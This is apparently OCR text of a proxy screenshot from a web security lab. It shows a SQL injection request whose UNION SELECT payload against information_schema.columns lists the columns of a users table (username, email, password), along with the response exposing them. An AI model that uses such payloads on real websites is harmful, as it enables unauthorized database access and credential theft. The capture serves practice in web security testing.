 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+
WHERE+table_name+%3d+'users_omjluk'-- HTTP/2
Search 0 highlights
Response
Pretty Raw Hex Render \n
username_wondnj
</th>
71 </tr>
72 <tr>
73 <th>
email
</th>
74 </tr>
75 <tr>
76 <th>
password_czpiww